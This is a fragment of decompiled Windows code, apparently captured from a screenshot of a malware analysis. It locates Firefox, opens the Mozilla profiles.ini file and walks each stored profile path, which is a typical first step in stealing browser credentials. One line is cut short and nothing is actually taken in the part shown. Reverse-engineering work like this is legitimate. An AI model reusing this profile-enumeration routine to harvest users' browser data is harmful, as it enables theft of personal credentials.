 if ( sub_134ADBE(L"firefox.exe", (LPBYTE)&String1) )
{
sub_1343412((LPWSTR *)&v60, &String1);
lstrcatW(&String1, L"\\firefox.exe");
GetBinaryTypeW(&String1, &BinaryType);
v25 = (const WCHAR *)(BinaryType == 6);
v24 = v5;
sub_134345A((WCHAR **)&v24, (LPCWSTR *)&v60);
if ( sub_134A6A6((LPCWSTR)v24, v25) )
{
sub_1343297(L"\\Mozilla\\Firefox\\");
sub_134345A((WCHAR **)&lpFileName, (LPCWSTR *)&a2);
sub_1343297(L"profiles.ini");
v6 = (LPCWSTR *)sub_1343412((LPWSTR *)&lpAddress, L"Profile");
sub_1343264((WCHAR **)&lpAppName, v6);
sub_1345A2D(lpAddress);
sub_134309F(0);
while ( GetPrivateProfileStringW(lpAppName, L"Path", 0, &ReturnedString, 0x104u, lpFileName
{
lpAddress = ++v4;
v7 = (LPCWSTR *)sub_1343412((LPWSTR *)&v47, L"Profile");
sub_1343264((WCHAR **)&lpAppName, v7);
sub_1345A2D(v47);
v47 = 0;
sub_134309F(v4);
sub_134345A((WCHAR **)&v68, (LPCWSTR *)&a2);
0008CB0 sub_13498B0:64 (13498B0)